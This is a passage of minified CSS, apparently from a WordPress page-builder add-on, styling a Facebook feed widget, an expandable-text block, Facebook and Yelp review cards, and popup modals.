.ekit-layout-masonary.ekit-fb-col-mobile-2{-webkit-column-count:6;-moz-column-count:6;column-count:6}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-mobile-3{-webkit-column-count:4;-moz-column-count:4;column-count:4}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-mobile-4{-webkit-column-count:3;-moz-column-count:3;column-count:3}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-mobile-5{-webkit-column-count:2.4;-moz-column-count:2.4;column-count:2.4}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-mobile-6{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-mobile-7{-webkit-column-count:1.7142857143;-moz-column-count:1.7142857143;column-count:1.7142857143}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-mobile-8{-webkit-column-count:1.5;-moz-column-count:1.5;column-count:1.5}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-mobile-9{-webkit-column-count:1.3333333333;-moz-column-count:1.3333333333;column-count:1.3333333333}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-mobile-10{-webkit-column-count:1.2;-moz-column-count:1.2;column-count:1.2}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-mobile-11{-webkit-column-count:1.0909090909;-moz-column-count:1.0909090909;column-count:1.0909090909}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-mobile-12{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.ekit-wid-con .ekit-layout-masonary .ekit-single-fb-feed-holder{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.ekit-wid-con .ekit-fb-feed-header{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:24px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-transition:all .3s;transition:all .3s}.ekit-wid-con .ekit-fb-feed-header .user-name{display:block;color:#14223b;font-size:14px;font-weight:600;line-height:1}.ekit-wid-con .ekit-fb-feed-header .ekit-fb-post-publish-date{display:inline-block;color:#868b94;font-size:12px;line-height:1}.ekit-wid-con .ekit-fb-feed-header-menu{cursor:pointer;margin-left:auto;position:absolute;top:30px;right:30px}.ekit-wid-con .ekit-fb-feed-header-menu__content{right:0;top:1rem;opacity:0;z-index:100;position:absolute;visibility:hidden;text-align:center;background-color:#fff;-webkit-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 10px 20px rgba(0,22,59,.1);box-shadow:0 10px 20px rgba(0,22,59,.1);padding:12px 0}.ekit-wid-con .ekit-fb-feed-header-menu__content a{display:block;font-size:14px;line-height:30px;padding:0 24px;white-space:nowrap;color:#70757e}.ekit-wid-con .ekit-fb-feed-header-menu__content a:hover{color:#1261eb}.ekit-wid-con .ekit-fb-feed-header-menu__toggler{padding:0 4px 8px 4px}.ekit-wid-con .ekit-fb-feed-header-menu__toggler .icon{font-size:13px;line-height:17px;color:#a0a3a8}.ekit-wid-con .ekit-fb-feed-header-menu__toggler .three-dot-icon span{background-color:#a0a3a8;-webkit-transition:all .3s;transition:all .3s}.ekit-wid-con .ekit-fb-feed-header-menu__toggler .rotate-on-hover{display:block;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.ekit-wid-con .ekit-fb-feed-header-menu__toggler .rotate-on-hover:hover{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ekit-wid-con .ekit-fb-feed-header-menu__toggler:hover .icon{color:#1261eb}.ekit-wid-con .ekit-fb-feed-header-menu__toggler:hover .three-dot-icon span{background-color:#1261eb}.ekit-wid-con .ekit-fb-feed-header-menu__toggler:hover .ekit-fb-feed-header-menu__content{opacity:1;visibility:visible;top:2rem}.ekit-wid-con .ekit-fb-feed-header-menu__toggler:hover .rotate-on-hover{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ekit-wid-con .ekit-single-fb-feed{margin-bottom:30px;-webkit-transition:all .4s ease;transition:all .4s ease;position:relative;overflow:hidden}.ekit-wid-con .ekit-single-fb-feed:not(.ekit_fb_photo_gallery){padding:12px;background-color:#fff;-webkit-box-shadow:0 20px 40px rgba(0,0,0,.08);box-shadow:0 20px 40px rgba(0,0,0,.08)}.ekit-wid-con .ekit-single-fb-feed:not(.ekit_fb_photo_gallery) .ekit-fb-feed-media{margin-bottom:30px}.ekit-wid-con .ekit-single-fb-feed.image-in-background .ekit-fb-feed-status,.ekit-wid-con .ekit-single-fb-feed.image-in-left .ekit-fb-feed-status{overflow:auto}.ekit-wid-con .ekit-single-fb-feed.image-in-background .ekit-fb-feed-status::-webkit-scrollbar,.ekit-wid-con .ekit-single-fb-feed.image-in-left .ekit-fb-feed-status::-webkit-scrollbar{width:6px}.ekit-wid-con .ekit-single-fb-feed.image-in-background .ekit-fb-feed-status::-webkit-scrollbar-thumb,.ekit-wid-con .ekit-single-fb-feed.image-in-left .ekit-fb-feed-status::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.1)}.ekit-wid-con .ekit-single-fb-feed.image-in-left{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0}.ekit-wid-con .ekit-single-fb-feed.image-in-left>div{-webkit-box-flex:1;-ms-flex:1;flex:1}.ekit-wid-con .ekit-single-fb-feed.image-in-left .ekit-fb-feed-image{max-height:440px;position:relative}.ekit-wid-con .ekit-single-fb-feed.image-in-left .ekit-fb-feed-image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.ekit-wid-con .ekit-single-fb-feed.image-in-left .ekit-fb-fotter-section{border-top:1px solid #ebeef3}.ekit-wid-con .ekit-single-fb-feed.image-in-background{height:auto;min-height:400px;position:relative;background-size:cover;background-position:center;background-repeat:no-repeat;-webkit-transition:all 450ms;transition:all 450ms;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.ekit-wid-con .ekit-single-fb-feed.image-in-background>div{z-index:10;position:relative;-webkit-transition:-webkit-box-flex 512ms;transition:-webkit-box-flex 512ms;transition:flex 512ms;transition:flex 512ms,-webkit-box-flex 512ms,-ms-flex 512ms}.ekit-wid-con .ekit-single-fb-feed.image-in-background,.ekit-wid-con .ekit-single-fb-feed.image-in-background .ekit-facebook-comments,.ekit-wid-con .ekit-single-fb-feed.image-in-background .ekit-facebook-like,.ekit-wid-con .ekit-single-fb-feed.image-in-background .ekit-fb-feed-status,.ekit-wid-con .ekit-single-fb-feed.image-in-background .ekit-fb-post-publish-date,.ekit-wid-con .ekit-single-fb-feed.image-in-background .user-name{color:#fff}.ekit-wid-con .ekit-single-fb-feed.image-in-background::after,.ekit-wid-con .ekit-single-fb-feed.image-in-background::before{content:"";width:100%;height:100%;top:0;left:0;left:0;bottom:0;position:absolute}.ekit-wid-con .ekit-single-fb-feed.image-in-background::before{z-index:0;opacity:1;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(#14223b));background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,#14223b 100%)}.ekit-wid-con .ekit-single-fb-feed.image-in-background::after{z-index:1;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(20,34,59,.8)),to(rgba(20,34,59,.8)));background-image:linear-gradient(180deg,rgba(20,34,59,.8) 0,rgba(20,34,59,.8) 100%)}.ekit-wid-con .ekit-single-fb-feed.image-in-background .ekit-fb-feed-status{opacity:0;height:auto;max-height:0;margin-bottom:0;visibility:hidden;-webkit-transition-delay:0;transition-delay:0;-webkit-transition:all 450ms;transition:all 450ms}.ekit-wid-con .ekit-single-fb-feed.image-in-background .ekit-fb-feed-share__divider{background-color:rgba(255,255,255,.1)}.ekit-wid-con .ekit-single-fb-feed.image-in-background .ekit-single-fb-feed__bottom-padding{display:none}.ekit-wid-con .ekit-single-fb-feed.image-in-background .header-container{-webkit-transform:translateY(-46px);transform:translateY(-46px);-webkit-transition:-webkit-transform 450ms;transition:-webkit-transform 450ms;transition:transform 450ms;transition:transform 450ms,-webkit-transform 450ms}.ekit-wid-con .ekit-single-fb-feed.image-in-background .ekit-fb-fotter-section{width:100%;position:absolute;bottom:0;left:0;border-top:1px solid rgba(255,255,255,.1)}.ekit-wid-con .ekit-single-fb-feed.image-in-background .ekit-fb-fotter-section i::before,.ekit-wid-con .ekit-single-fb-feed.image-in-background .ekit-fb-fotter-section strong{color:#fff!important}.ekit-wid-con .ekit-single-fb-feed.image-in-background:hover::after{opacity:1}.ekit-wid-con .ekit-single-fb-feed.image-in-background:hover>div{-webkit-box-flex:1;-ms-flex:1;flex:1}.ekit-wid-con .ekit-single-fb-feed.image-in-background:hover .header-container{-webkit-transform:translateY(0);transform:translateY(0)}.ekit-wid-con .ekit-single-fb-feed.image-in-background:hover .ekit-fb-feed-status{opacity:1;height:auto;max-height:230px;visibility:visible;-webkit-transition-delay:200;transition-delay:200}.ekit-wid-con .facebook-feed-card{-webkit-transform:translateZ(0);transform:translateZ(0)}.ekit-wid-con .facebook-feed-card .three-dot-icon{display:-webkit-box;display:-ms-flexbox;display:flex;height:21px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .facebook-feed-card .three-dot-icon span{display:block;border-radius:50%;width:3px;height:3px;background-color:#868b94}.ekit-wid-con .facebook-feed-card .three-dot-icon span:not(:last-child){margin-right:4px}.ekit-wid-con .facebook-feed-card .ekit-fb-reaction-left{-webkit-box-flex:1;-ms-flex:1;flex:1}.ekit-wid-con .facebook-feed-card__comments{padding-top:1rem}.ekit-wid-con .facebook-feed-card__comments p{margin:0}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2 .facebook-feed-card__inner{-webkit-box-flex:1;-ms-flex:1;flex:1}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2 .ekit-fb-feed-header,.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2 .ekit-fb-feed-status,.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2 .ekit-fb-fotter-section{position:absolute;opacity:0;visibility:hidden;-webkit-transition:all .3s;transition:all .3s}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2 .ekit-fb-fotter-section{top:0;bottom:auto;display:-webkit-box;display:-ms-flexbox;display:flex;border-top:none;border-bottom:1px solid rgba(255,255,255,.1);-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2 .ekit-fb-fotter-section .ekit-fb-reaction-left{margin-right:1rem}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2 .ekit-fb-fotter-section i::before,.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2 .ekit-fb-fotter-section strong{color:#fff}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2 .ekit-fb-feed-header{left:0;bottom:-2rem}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2 .ekit-fb-feed-status{top:96px;width:100%;left:-3rem;max-height:212px;-webkit-transition-delay:.2s;transition-delay:.2s}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2 .ekit-fb-feed-status a{color:#fff}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2 .ekit-fb-feed-header-menu{top:36px!important;z-index:100}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2 .ekit-fb-feed-header-menu i{color:rgba(255,255,255,.6)}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2 .ekit-fb-feed-header-menu .three-dot-icon span{background-color:rgba(255,255,255,.6)}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2:hover .ekit-fb-feed-header,.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2:hover .ekit-fb-feed-status,.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2:hover .ekit-fb-fotter-section{opacity:1;visibility:visible}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2:hover .ekit-fb-feed-header{bottom:0}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2:hover .ekit-fb-fotter-section{top:42px}.ekit-wid-con .facebook-feed-card.image-in-background.bg-img-style-2:hover .ekit-fb-feed-status{left:0}.ekit-wid-con .ekit-fb-feed-status{font-size:14px;color:#70757e;margin-bottom:24px}.ekit-wid-con .ekit-fb-feed-status>a{color:#1261eb}.ekit-wid-con .ekit-fb-feed-status>a:hover{text-decoration:underline}.ekit-wid-con .ekit-fb-feed-image .video-container,.ekit-wid-con .ekit-fb-feed-image img,.ekit-wid-con .ekit-fb-feed-image video{height:100%}.ekit-wid-con .ekit-fb-feed-image img{width:100%}.ekit-wid-con .ekit-fb-feed-image .video-container{display:block;position:relative}.ekit-wid-con .ekit-fb-feed-profile-thumb{margin-right:10px}.ekit-wid-con .ekit-fb-feed-profile-thumb>a{display:block;width:42px;height:42px;position:relative;overflow:hidden}.ekit-wid-con .ekit-fb-feed-profile-thumb>a.circle,.ekit-wid-con .ekit-fb-feed-profile-thumb>a.circle img{border-radius:50%}.ekit-wid-con .ekit-fb-feed-profile-thumb>a.has-outline{padding:4px;display:-webkit-box;display:-ms-flexbox;display:flex;border-style:solid;border-color:#1261eb;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-fb-hover-content{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:5;width:100%;text-align:center}.ekit-wid-con .ekit-fb-video-post{display:block;position:relative;overflow:hidden}.ekit-wid-con .ekit-fb-video-post:hover .ekit-fb-video-play-button svg{-webkit-transform:scale(1);transform:scale(1)}.ekit-wid-con .ekit-fb-video-play-button svg{width:60px;height:60px;-webkit-transition:all .4s ease;transition:all .4s ease;-webkit-transform:scale(.9);transform:scale(.9);-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer}.ekit-wid-con .ekit-fb-video-play-button svg path{fill:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit-fb-link-type-footer{background-color:#f2f3f5;padding:10px 12px;position:relative}.ekit-wid-con .ekit-fb-link-type-footer .ekit-fb-source-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#606770;font-size:12px;text-transform:uppercase;margin-bottom:0}.ekit-wid-con .ekit-fb-link-type-footer .ekit-fb-caption-name{color:#1d2129;font-weight:600;font-size:16px;margin-bottom:0}.ekit-wid-con .ekit-fb-link-type-footer .ekit-fb-caption{color:#606770;font-size:14px}.ekit-wid-con .ekit-fb-fotter-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:10px;padding-bottom:10px}.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-comments,.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-like,.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-retweet{color:#70757e}.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-comments>i,.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-like>i,.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-retweet>i{padding-right:5px}.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-comments{margin-right:5px}.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-like{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-like i{width:18px;height:18px;position:relative;display:block;font-size:10px}.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-like i::after,.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-like i::before{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute}.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-like i::before{z-index:10;color:#fff}.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-like i::after{content:"";display:block;width:100%;padding-bottom:100%;border-radius:50%;height:0;z-index:1}.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-like i.like::after{background-color:#1261eb}.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-like i.love{-webkit-transform:translateX(-4px);transform:translateX(-4px)}.ekit-wid-con .ekit-fb-fotter-section .ekit-facebook-like i.love::after{background-color:#fb4267}.ekit-wid-con .ekit-fb-fotter-section .count{font-size:14px;font-weight:400;line-height:22px}.ekit-wid-con .ekit-fb-fotter-section.style-02 .ekit-facebook-comments,.ekit-wid-con .ekit-fb-fotter-section.style-02 .ekit-facebook-like{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-fb-fotter-section.style-02 i{width:auto;height:auto;font-size:20px;padding:0;margin-right:10px}.ekit-wid-con .ekit-fb-fotter-section.style-02 i::before{position:static;color:#1261eb}.ekit-wid-con .ekit-fb-fotter-section.style-02 i::after{display:none!important}.ekit-wid-con .ekit-fb-fotter-section.style-02 .count{font-weight:500;color:#70757e}.ekit-wid-con .ekit-layout-grid .ekit_fb_photo_gallery .ekit_fb_photo_link{padding-bottom:85%}.ekit-wid-con .ekit-layout-grid .ekit_fb_photo_gallery .ekit_fb_photo{position:absolute;height:100%;width:100%;left:0;top:0;z-index:2}.ekit-wid-con .ekit-fb-feed-media .ekit_fb_photo_link{position:relative;display:block;overflow:hidden}.ekit-wid-con .ekit-fb-feed-media .ekit_fb_photo_link:hover .ekit_fb_photo{-webkit-transform:scale(1.05);transform:scale(1.05)}.ekit-wid-con .ekit-fb-feed-media .ekit_fb_photo{width:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit-fb-feed-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:10px}.ekit-wid-con .ekit-fb-feed-share .icon{font-size:16px}.ekit-wid-con .ekit-fb-feed-share__divider{margin:0;height:1px;border:none;max-width:unset;background-color:#ebeef3}.ekit-wid-con .ekit-fb-feed-share__menu{position:absolute;padding:20px 0;bottom:12px;left:0;opacity:0;z-index:100;width:-webkit-max-content;width:-moz-max-content;width:max-content;visibility:hidden;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 10px 20px rgba(0,0,0,.1);box-shadow:0 10px 20px rgba(0,0,0,.1);-webkit-transition:all .3s;transition:all .3s}.ekit-wid-con .ekit-fb-feed-share__menu>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:13px;line-height:30px;padding:0 20px}.ekit-wid-con .ekit-fb-feed-share__menu>a,.ekit-wid-con .ekit-fb-feed-share__menu>a .icon{-webkit-transition:all .3s;transition:all .3s}.ekit-wid-con .ekit-fb-feed-share__menu>a .icon{margin-right:8px}.ekit-wid-con .ekit-fb-feed-share__share{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative}.ekit-wid-con .ekit-fb-feed-share__share:hover .ekit-fb-feed-share__menu{opacity:1;visibility:visible;bottom:22px}.ekit-wid-con .ekit-fb-feed-share__view i{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.ekit-wid-con .ekit-fb-feed-share__view:hover i{-webkit-transform:translateX(3px);transform:translateX(3px)}.ekit-wid-con .ekit-fb-feed-share__with-fb,.ekit-wid-con .ekit-fb-feed-share__with-pin,.ekit-wid-con .ekit-fb-feed-share__with-tw{color:#14223b}.ekit-wid-con .ekit-fb-feed-share__with-fb .icon,.ekit-wid-con .ekit-fb-feed-share__with-fb:hover{color:#4674d1}.ekit-wid-con .ekit-fb-feed-share__with-tw .icon,.ekit-wid-con .ekit-fb-feed-share__with-tw:hover{color:#23abff}.ekit-wid-con .ekit-fb-feed-share__with-pin .icon,.ekit-wid-con .ekit-fb-feed-share__with-pin:hover{color:#e60023}.ekit-wid-con .ekit-fb-feed-share>a,.ekit-wid-con .ekit-fb-feed-share>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#70757e;cursor:pointer}.ekit-wid-con .ekit-fb-feed-share>a:hover,.ekit-wid-con .ekit-fb-feed-share>span:hover{color:#1261eb}.ekit-wid-con .ekit-fb-feed-share .icon-share-3{margin-right:6px}.ekit-wid-con .ekit-fb-feed-share .icon-arrow-right{margin-left:6px}.ekit-wid-con .ekit-unfold-heading{color:#101010;font-size:23px;line-height:31px;margin:0;font-weight:500;margin-bottom:8px;margin-bottom:12px}.ekit-wid-con .ekit-unfold-data{height:79px;position:relative;overflow:hidden;width:100%}.ekit-wid-con .ekit-unfold-data::after{content:"";position:absolute;bottom:0;left:0;right:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(white));background:linear-gradient(rgba(255,255,255,0),#fff);z-index:11;height:100%}.ekit-wid-con .ekit-unfold-data.active{height:100%}.ekit-wid-con .ekit-unfold-data.active::after{display:none}.ekit-wid-con .ekit-unfold-raw-content{overflow:hidden}.ekit-wid-con .ekit-unfold-raw-content li,.ekit-wid-con .ekit-unfold-raw-content p{color:#666;font-size:16px;line-height:24px;margin-bottom:50px}.ekit-wid-con .ekit-unfold-raw-content li:last-child,.ekit-wid-con .ekit-unfold-raw-content p:last-child{margin-bottom:0}.ekit-wid-con .ekit-unfold-raw-content ul{margin-bottom:50px}.ekit-wid-con .ekit-unfold-raw-content li{margin:0}.ekit-wid-con .ekit-unfold-raw-content>ol,.ekit-wid-con .ekit-unfold-raw-content>ul{padding-left:18px}.ekit-wid-con .ekit-unfold-wrapper{padding:50px;border:1px solid #f2f2f2;border-radius:20px;padding-top:43px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:self-end;-ms-flex-align:self-end;align-items:self-end;background-color:#fff}.ekit-wid-con .ekit-unfold-wrapper-align-right{margin-left:auto!important}.ekit-wid-con .ekit-unfold-wrapper-align-left{margin-right:auto!important}.ekit-wid-con .ekit-unfold-wrapper-align-center{margin-right:auto!important;margin-left:auto!important}.ekit-wid-con .ekit-expand-directio-below .ekit-unfold-data{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.ekit-wid-con .ekit-expand-directio-below .ekit-unfold-btn{margin:15px 0}.ekit-wid-con .ekit-unfold-btn{padding:0;border:none;color:#101010;font-size:14px;line-height:17px;font-weight:500;border-bottom:1px solid #101010;border-radius:0;margin-top:35px;background-color:transparent;text-decoration:none;text-transform:unset}.ekit-wid-con .ekit-unfold-btn:focus,.ekit-wid-con .ekit-unfold-btn:hover{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;outline:0}.ekit-wid-con .ekit-unfold-btn:not(:hover):not(:active):not(.has-text-color){color:#101010;background-color:transparent}.ekit-wid-con .ekit-review-overview-facebook .ekit-review-overview--rating .rating-average,.ekit-wid-con .ekit-review-overview-facebook .ekit-review-overview--stars{color:#3e5a96}.ekit-wid-con .ekit-review-overview-facebook .ekit-review-overview--actions .btn-primary{background-color:#3e5a96;border-color:#3e5a96}.ekit-wid-con .ekit-review-overview-facebook .ekit-review-overview--actions .btn-primary:hover{background-color:#354f88}.ekit-wid-con .ekit-review-card-facebook.ekit-review-card-overview .ekit-review-card--actions a,.ekit-wid-con .ekit-review-card-facebook.ekit-review-card-overview .ekit-review-card--average{color:#3e5a96}.ekit-wid-con .ekit-review-card-facebook--stars{color:#3e5a96}.ekit-wid-con .ekit-review-card-facebook .ekit-review-card--posted-on h5,.ekit-wid-con .ekit-review-card-facebook .ekit-review-card--stars{color:#3e5a96}.ekit-wid-con .ekit-review-overview-yelp .ekit-review-overview--rating .rating-average,.ekit-wid-con .ekit-review-overview-yelp .ekit-review-overview--stars{color:#aa000f}.ekit-wid-con .ekit-review-overview-yelp .ekit-review-overview--actions .btn-primary{background-color:#aa000f;border-color:#aa000f}.ekit-wid-con .ekit-review-overview-yelp .ekit-review-overview--actions .btn-primary:hover{background-color:#7e000a}.ekit-wid-con .ekit-review-card-yelp.ekit-review-card-overview .ekit-review-card--actions a,.ekit-wid-con .ekit-review-card-yelp.ekit-review-card-overview .ekit-review-card--average{color:#aa000f}.ekit-wid-con .ekit-review-card-yelp .ekit-review-card--top-right-logo i{color:#aa000f}.ekit-wid-con .ekit-review-card-yelp--stars{color:#aa000f}.ekit-wid-con .ekit-review-card-yelp .ekit-review-card--comment .more{color:#aa000f}.ekit-wid-con .ekit-review-card-yelp .ekit-review-card--posted-on h5,.ekit-wid-con .ekit-review-card-yelp .ekit-review-card--posted-on i,.ekit-wid-con .ekit-review-card-yelp .ekit-review-card--stars h5,.ekit-wid-con .ekit-review-card-yelp .ekit-review-card--stars i{color:#aa000f}.ekit-wid-con .ekit-review-card-yelp.ekit-review-card-align-center .ekit-review-card--thumbnail{margin-bottom:20px}.ekit-wid-con .ekit-popup__body,.ekit-wid-con .ekit-popup__content{overflow-y:auto;overflow-x:hidden}.ekit-wid-con .ekit-popup__body::-webkit-scrollbar,.ekit-wid-con .ekit-popup__content::-webkit-scrollbar{width:6px}.ekit-wid-con .ekit-popup__body::-webkit-scrollbar-thumb,.ekit-wid-con .ekit-popup__content::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25);border-radius:16px}.ekit-wid-con .ekit-popup__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-shadow:-30px 30px 60px rgba(0,0,0,.07);box-shadow:-30px 30px 60px rgba(0,0,0,.07)}.ekit-wid-con .ekit-popup__body{-webkit-box-flex:1;-ms-flex:1;flex:1}.ekit-wid-con .ekit-popup-modal{position:fixed;top:0;left:0;z-index:100000}.ekit-wid-con .ekit-popup-modal__full,.ekit-wid-con .ekit-popup-modal__inside{display:none;width:100%;height:100%}.ekit-wid-con .ekit-popup-modal__content,.ekit-wid-con .ekit-popup-modal__overlay{opacity:0;visibility:hidden}.ekit-wid-con .ekit-popup-modal.show{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.ekit-wid-con .ekit-popup-modal.show .ekit-popup-modal__content,.ekit-wid-con .ekit-popup-modal.show .ekit-popup-modal__overlay{opacity:1;visibility:visible}.ekit-wid-con .ekit-popup-modal__inside.show .ekit-popup-modal__overlay{-webkit-animation:fade-in .5s;animation:fade-in .5s}.ekit-wid-con .ekit-popup-modal__inside.closing .ekit-popup-modal__overlay{-webkit-animation:fade-out .5s;animation:fade-out .5s}.ekit-wid-con .ekit-popup-modal__inside.closing .ekit-popup-modal__content{-webkit-animation:fade-out-down .5s;animation:fade-out-down .5s}.ekit-wid-con .ekit-popup-modal__outside{width:0;height:0}.ekit-wid-con .ekit-popup-modal__outside .ekit-popup-modal__content,.ekit-wid-con .ekit-popup-modal__outside .ekit-popup-modal__overlay,.ekit-wid-con .ekit-popup-modal__outside .ekit-popup__close-btn{position:fixed;-webkit-transition:all .3s;transition:all .3s}.ekit-wid-con .ekit-popup-modal__outside .ekit-popup__close-btn{opacity:0;z-index:1000;visibility:hidden}.ekit-wid-con .ekit-popup-modal__outside.show .ekit-popup__close-btn{opacity:1;visibility:visible}.ekit-wid-con .ekit-popup-modal__outside.show .ekit-popup__content.appear-from-top{top:0!important}.ekit-wid-con .ekit-popup-modal__outside.show .ekit-popup__content.appear-from-right{right:0!important}.ekit-wid-con .ekit-popup-modal__outside.show .ekit-popup__content.appear-from-bottom{bottom:0!important}.ekit-wid-con .ekit-popup-modal__outside.show .ekit-popup__content.appear-from-left{left:0!important}.ekit-wid-con .ekit-popup-modal__overlay{z-index:1;top:0;left:0;position:absolute;background-color:rgba(0,0,0,.5);width:100%;height:100%}.ekit-wid-con .ekit-popup-modal__content{z-index:10;position:relative;background-color:#fff;-webkit-transition:all .5s;transition:all .5s}.ekit-wid-con .ekit-popup-modal.top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.ekit-wid-con .ekit-popup-modal.middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-popup-modal.bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ekit-wid-con .ekit-popup-modal.left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.ekit-wid-con .ekit-popup-modal.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ekit-wid-con .ekit-popup-modal.right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.ekit-wid-con .ekit-popup-modal__footer,.ekit-wid-con .ekit-popup-modal__header{padding:1.25rem}.ekit-wid-con .ekit-popup-modal__header-with-divider{border-bottom:1px solid #dadce0}.ekit-wid-con .ekit-popup-modal__footer-with-divider{border-top:1px solid #dadce0}.ekit-wid-con .ekit-popup-modal__title{color:#212121;margin-bottom:8px;font-size:24px;line-height:27px;font-weight:600}.ekit-wid-con .ekit-popup-modal__subtitle{margin-bottom:0;color:#616161;font-size:18px;line-height:22px;font-weight:400}.ekit-wid-con .ekit-popup-modal__body{padding:1.25rem;font-size:16px;line-height:20px;font-weight:400;color:#616161}.ekit-wid-con .ekit-popup-modal__footer{display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .ekit-popup-modal__footer>div{-webkit-box-flex:1;-ms-flex:1;flex:1}.ekit-wid-con .ekit-popup-modal__footer-text{margin-bottom:0}.ekit-wid-con 